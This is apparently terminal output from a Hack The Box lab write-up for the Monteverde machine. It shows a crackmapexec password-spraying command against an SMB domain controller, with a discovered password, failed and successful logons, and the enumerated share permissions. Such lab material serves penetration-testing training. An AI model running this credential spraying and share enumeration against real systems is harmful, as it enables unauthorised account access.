 ┌──(kali㉿kali)-[~/Documents/monteverde]
└─$ crackmapexec smb 10.10.10.172 -u users.txt -p '4n0therD4y@n0th3r$' --shares
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
SMB         10.10.10.172    445    MONTEVERDE       [+] Enumerated shares
SMB         10.10.10.172    445    MONTEVERDE       Share           Permissions     Remark
SMB         10.10.10.172    445    MONTEVERDE       -----           -----------     ------
SMB         10.10.10.172    445    MONTEVERDE       ADMIN$                          Remote Admin
SMB         10.10.10.172    445    MONTEVERDE       azure_uploads   READ
SMB         10.10.10.172    445    MONTEVERDE       C$                              Default share
SMB         10.10.10.172    445    MONTEVERDE       E$                              Default share
SMB         10.10.10.172    445    MONTEVERDE       IPC$            READ            Remote IPC
SMB         10.10.10.172    445    MONTEVERDE       NETLOGON        READ            Logon server share
SMB         10.10.10.172    445    MONTEVERDE       SYSVOL          READ            Logon server share
SMB         10.10.10.172    445    MONTEVERDE       users$          READ